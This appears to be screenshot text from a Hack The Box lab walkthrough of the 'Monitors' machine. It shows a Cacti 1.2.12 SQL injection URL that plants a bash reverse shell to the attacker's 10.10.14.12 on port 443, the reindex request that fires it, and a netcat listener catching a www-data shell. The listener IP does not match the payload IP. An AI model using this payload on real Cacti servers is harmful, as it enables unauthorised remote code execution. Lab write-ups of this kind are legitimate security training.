 10.10.14.12 10.10.10.238 15:50
cacti-admin.monitors.htb/
http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1')+UPDATE+settings+SET+value='bash -i >& /dev/tcp/10.10.14.12/443 0>&1;'+WHERE+name='path_php_binary';--+-
Console
cacti-admin.monitors.htb/cacti/host.php?action=reindex
Console Graphs Reporting Logs
Console Logged in as admin
Main Console
You are now logged into Cacti. You can follow these basic steps to get started. Version 1.2.12
Create
Create devices for network
Management
Create graphs for your new devices
Data Collection
View your new graphs
~/Documents/hackTheBox/machines/Monitors ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.238] 54262
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname -I
10.10.10.238 172.18.0.1 172.17.0.1 dead:beef::250:56ff:feb0:3bfe